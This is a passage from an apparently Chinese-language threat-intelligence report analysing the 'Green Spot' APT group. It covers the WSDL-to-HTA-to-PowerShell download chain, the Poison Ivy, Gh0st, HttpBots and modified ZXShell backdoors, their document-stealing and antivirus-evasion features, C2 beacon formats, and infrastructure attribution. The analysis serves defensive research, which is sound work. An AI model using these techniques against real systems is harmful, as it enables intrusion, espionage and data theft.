

该类文件是WSDL文件,是导致漏洞触发的文件。触发漏洞会导致执行其中的代码即利用msHTA.exe执行指定的HTA文件,使用HTA文件得到解析和运行。以样本jin2.txt为例分析,关键代码如下:

图 3-8 WSDL文件调用msHTA执行HTA文件





每个txt文件的不同之处在于包含的HTA文件链接不同,具体请看表3-1:

表 3-1 txt调用hta列表

##### 3.3.2 下载指定EXE文件:HTA文件

HTA文件是html页面文件,嵌入了VBScript脚本,该脚本的主要功能是利用PowerShell下载指定的EXE文件,保存为officeupdate.exe并执行该程序。图3-9为样本jin2.HTA的内容:

图 3-9 HTA文件调用powershell下载执行文件

每个HTA文件的不同之处是下载地址不相同,攻击者利用漏洞触发HTA下载并执行最终的可执行文件载荷,具体对应关系请看表3-2:

表 3-2 HTA对应EXE下载地址

#### 3.4 相关载荷分析

##### 3.4.1 Poison Ivy RAT后门

我们经过分析,发现案例1、案例2、案例3、案例9中所释放的update.exe,均为Poison Ivy RAT后门程序,Poison

Ivy是一款已经公开的、著名的RAT程序,功能强大,生成的载荷小巧易于加密和对抗检测。正因Poison

Ivy有这些优点,因此也被其他攻击组织使用在其他攻击事件中。以下为部分Poison Ivy后门的功能:

* 可以获取系统基本信息;

* 可以进行全盘文件管理,包括查看所有文件,下载文件,上传文件等;

* 获取系统进程信息,结束进程,挂起进程等;

* 获取系统服务程序信息;

* 查看系统安装的软件,可进行卸载;

* 获取系统打开的端口号;

* 可执行远程shell,执行任意命令;

* 可获取密码Hash值;

* 可进行键盘记录;

* 可获取屏幕截图;

* 可打开摄像头进行监控;





图3-10、3-11为这四个案例涉及的样本(update.exe)文件中互斥量和域名相关的信息:

图 3-10 多案例样本互斥量对比

图 3-11 多案例样本连接域名对比



同时,我们将四个案例涉及样本的版本信息、时间戳、连接域名等相关信息整理如表3-3:

表 3-3 Poison Ivy RAT后门版本信息对比

通过上面的信息,我们可以看出,在这四个案例中,虽然均为Poison Ivy RAT的后门,但是还可以分为三类:



第一类是案例1和案例2,它们之间除域名外,其它信息均相同,通过对案例1和案例2中update.exe二进制的对比,发现它们之间90%的二进制是相同的,不同之处是加密的二进制代码,它们的不同是由于加密密钥的不同。

图 3-12 案例1、2涉及样本的解密算法

第二类是案例3,第三类是案例9,这两类样本的加密算法与第一类不同,但解密后的代码,除了相关配置不同,其功能部分几乎完全相同。

图 3-13 案例3涉及样本的解密算法

图 3-14 案例9涉及样本的解密算法

根据案例3中update.exe的时间戳,我们可以判断该样本出现于2013年2月6日,虽然时间戳是可以被修改的,但是结合案例3释放的欺骗文档的内容(请参见第2章,doc中内容的时间),我们相信它具有一定的参考价值。



##### 3.4.2 Gh0st后门

通过我们对于案例4中update.exe的分析,得到该样本所使用的互斥量为“chinaheikee__inderjns”,该互斥量与我们分析过的gh0st样本的互斥量一致,是默认配置,而且上线数据包与gh0st

3.75版本非常一致,因此我们可以判定该update.exe为gh0st后门。

图 3-15 Gh0st RAT后门界面

##### 3.4.3 HttpBots后门



通过我们对于案例5中svchost.exe的分析,可以确定该样本实际是一个BOT后门程序。svchost.exe通过Web端来控制安装有该后门程序的机器,图3-16为具体指令信息截图。

图 3-16 httpbots后门控制指令

表 3-4 指令说明

##### 3.4.4 ZXSHELL后门(针对性)



经过安天分析,案例6、7、8中释放的PE文件确定为ZXShell后门家族(分别为3个不同版本),是使用ZXShell源码修改后编译的,具有ZXShell后门常规功能:系统信息获取、文件管理、进程查看等。



很特别的一点是作者将版本修改为V3.6(ZXShell最后更新版本为3.0),并新增了窃密功能:样本收集 _.doc_ 、 _.xls_ 、 _.ppt_

等文档文件(案例6只收集网络磁盘、U盘、CDROM中的文件,案例7-8则收集全盘文件),且为保证收集的文档具有价值,只收集半年内修改过的文档文件并使用RAR打包,以日期加磁盘卷序列号命名(案例6以磁盘卷序列号命名),后缀名和压缩包密码各不相同。

图 3-17 案例6只收集U盘、CD、网络磁盘中的文件

图 3-18 打包收集到的文档

根据已有样本分析配置后,我们统计出样本搜集文档的类型: _.doc_ 、 _.xls_ 、 _.ppt_ 、 _.wps_ 、*.pdf。

经分析,我们发现了样本新增的功能:

1. 获取IE自动保存的邮箱账户密码和对应网址,对IE6和IE6以上的版本采取不同的方法。



2. 收集网络信息、主机信息、进程信息,记录在如下目录中:`%Application Data%\Microsoft\Windows\Profiles.log`

3. 样本根据各自的配置,收集全盘包含指定关键字的文件路径、C盘Program Files目录下的EXE文件路径,将收集到的文件路径信息同样记录在`%Application Data\Microsoft\Windows\Profiles.log`

图 3-19 收集指定关键文件列表



根据目前已捕获样本,我们发现每个样本都硬编码了三个关键字,根据关键字对攻击目标进行敏感资料收集,去重后的具体关键字为十二个,包括“战”、“军”、“航”等,通过这些关键字我们可以清晰的了解“绿斑”组织的作业意图:

1. 样本存在一个额外域名,自动回传Profiles.log文件和RAR打包文件。

2. 后门发包:`***_IP-计算机名^^//@@&&***(“***”部分各个样本不同)`

3. 监听回应:kwo(口令)

4. 后门发包:IP-计算机名-2014010106.tmpp19769(年月日小时.tmpp文件大小)

5. 监听回应:任意(支持以指定偏移读取文件)

6. 后门发包:Profiles.log文件内容(参见图3-20)

图 3-20 Profiles.log文件内容



1. 案例6样本中,指令的帮助提示为正常中文,而案例8样本是乱码,经过分析,发现新样本其实对这部分中文是其他编码,而在编译程序时候却将这部分转换为GB2312编码,导致显示乱码。

图 3-21 案例6样本指令提示

图 3-22 案例8样本指令提示

1. 案例7样本对中国安全厂商产品的相关进程的判断,根据安装不同的杀软,采取退出、正常运行、添加特殊启动项等不同的行为,可以看出这是针对中国用户专门设计的恶意程序。

表3-5是该组织使用的样本与ZXShell原版功能的对比,可以发现这批样本只保留了必要的远控功能,并添加了ZXShell原本没有的窃密相关功能,具体功能对比如表3-5所示:

表 3-5 案例6、7、8样本与 ZXShell RAT原版后门对比

##### 3.4.5 攻击期间部分样本的检出情况

事件中的后门样本均是互联网公开的RAT程序,一般而言安全厂商对这些程序都会重点关注,基本主流安全厂商都可以检测和查杀,但是该组织对这些公开的RAT程序进行修改和加密使用,使这些样本在其行动的一段时间内的整体检出率不到8%,一些个别样本甚至只有1-2家安全厂商检出,可见这批样本是针对杀软做了针对性的免杀处理的,可以在目标主机持续化驻留。

图 3-23 部分样本检出率

##### 3.4.6 近期捕获样本分析

###### 3.4.6.1 EXE文件





EXE文件是3.3.2章节中提到的由HTA文件下载并执行的最终载荷,该类文件主要功能是从指定网址下载ShellCode,解密之后,创建线程执行此ShellCode。以jin2.exe为例分析,样本关键代码如下:

图 3-24 连接指定网址下载ShellCode

图 3-25 解密shellcode函数



从指定网址下载完ShellCode后,样本对ShellCode进行解密,然后分配内存将解密后的ShellCode复制过去。随后创建一个线程,将ShellCode的首地址作为参数传给线程函数从而运行ShellCode。

图 3-26 分配内存,创建线程执行ShellCode

每个EXE文件功能代码基本相同,只有下载ShellCode的地址不同的,各个地址如下表所示:

表 3-6 EXE文件下载shellcode对应列表

###### 3.4.6.2 ShellCode(Poison Ivy)

我们对解密后的ShellCode进行分析,发现其ShellCode为Poison

Ivy程序生成,与3.4.1章节的样本来自同一远控程序。在传播源放置的不同ShellCode中所连接的IP地址如表3-7所示:

表 3-7 shellcode连接c2对应列表

我们通过本地劫持的方式,将C2地址重定向到本地计算机,通过配置好的Poison Ivy客户端可以与样本建立连接,确定攻击者使用的Poison



Ivy版本为2.3.1,具体信息如图3-27所示:

图 3-27 重定向C2成功连接分析的样本

### 4、样本关联性分析

#### 4.1 多案例横向关联

安天CERT对典型案例中的前6个案例的相关信息进行了关联分析,主要涉及文件名、互斥量、文件版本信息等,通过横向关联(参见图4-1)以及之前提到的doc文件内容、漏洞利用方式、可执行文件的相关信息,我们初步判定这些事件之间是存在关联的。

图 4-1 多案例横向关联

##### 4.1.1 ShellCode部分(CVE-2012-0158)对比

表 4-1 ShellCode部分(CVE-2012-0158)对比

##### 4.1.2 释放的PE文件对比

表 4-2 释放的PE文件对比



#### 4.2 域名关联

通过提取和整理十几个有关联样本中的域名信息(参见图4-2),我们可以很清晰地看出,所有域名均为动态域名,且服务提供商均处于境外,同时大部分域名都是通过changeip.com和no-ip.com注册的,我们认为这些域名并非单一散乱注册的,而是属于同一来源的、有组织的进行注册。



图 4-2 行动涉及域名信息

#### 4.3 IP地址关联

通过提取和整理十几个有关联样本中域名的曾跳转IP和现跳转IP,我们可以很清晰地看出,在所有的IP地址中,绝大多数的IP地址都属于同一地区,并且这些IP多数来自两个互联网地址分派机构AS3462、和AS18182,每个互联网地址分派机构管理现实中的一个区域,这也同时说明了这是一组有相同来源的攻击事件。



#### 4.4 恶意代码之间关联性

为了方便呈现和理解,我们对典型案例中所有的样本、C2的关联性进行了关系梳理(参见图4-3)。

图 4-3 恶意代码之间关联图(2011-2015年活动)

通过研究发现,虽然“绿斑”组织使用了多种不同的后门程序,但是它们之间共用了C2服务器,这很有可能是为了方便管理与控制,这一点从表4-3的后门ID与上线密码也可以发现不同后门类型之间的对应关系。

图 4-4 不同事件/恶意载荷(PE)共用基础设施C2

通过对Poison Ivy RAT相关样本分析,我们得出其上线ID和密码。我们可以看到其中有不同的样本均采用了同样的ID和密码。



表 4-3 Poison Ivy RAT上线ID和密码

通过对已捕获的ZXShell

RAT相关样本进行分析,我们统计出样本的上线密码和压缩包加密密码。可以看出ZXShell样本中也有很多采用了相同的密码,同时这些密码与表4-3(Poison

Ivy RAT上线ID和密码)中的密码也有一些相同或者相似,再通过域名、IP等其他信息可以认为这些样本为同一攻击组织所为。

表 4-4 ZXShell RAT上线密码和压缩配置

### 5、组织关联性分析

除以上样本分析中所呈现的较为直接的多起事件的关联性外,安天CERT还进行了对比分析,从代码相似性、域名使用偏好、C2的IP地址关联性及地理位置特性等方面得出了这些载荷均来自“绿斑”攻击组织的结论。

#### 5.1 代码相似性



在2011-2015的行动中,攻击组织使用了4类远程控制程序,其中主要使用ZXShell和Poison Ivy。在对于Poison

Ivy的使用中,攻击组织首先生成Poison Ivy

